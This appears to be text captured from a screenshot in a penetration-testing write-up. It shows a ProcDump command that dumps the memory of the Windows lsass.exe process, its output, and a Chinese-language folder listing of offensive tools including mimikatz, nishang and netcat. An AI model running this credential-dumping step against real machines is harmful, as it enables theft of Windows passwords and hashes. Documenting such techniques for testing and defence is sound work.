 C:\tool>procdump.exe -accepteula -ma lsass.exe lsass.dmp
ProcDump v11.0 - Sysinternals process dump utility
Copyright (C) 2009-2022 Mark Russinovich and Andrew Richards
Sysinternals - www.sysinternals.com
[23:40:45] Dump 1 initiated: C:\tool\lsass.dmp
[23:40:46] Dump 1 writing: Estimated dump file size is 39 MB.
[23:40:47] Dump 1 complete: 39 MB written in 1.3 seconds
[23:40:47] Dump count reached.
C:\tool>
收藏夹
下载
桌面
最近访问的位置
库
视频
图片
文档
音乐
计算机
名称 修改日期 类型 大小
mimikatz 2024/3/21 9:28 文件夹
nishang-0.7.6 2017/11/12 19:45 文件夹
arp-scan 2024/3/24 21:33 应用程序 120 KB
lsass.dmp 2024/3/24 23:40 DMP 文件 38,567 KB
nbtscan 2024/3/24 21:19 应用程序 36 KB
nc 2011/9/17 0:52 应用程序 38 KB
procdump 2022/11/3 15:55 应用程序 774 KB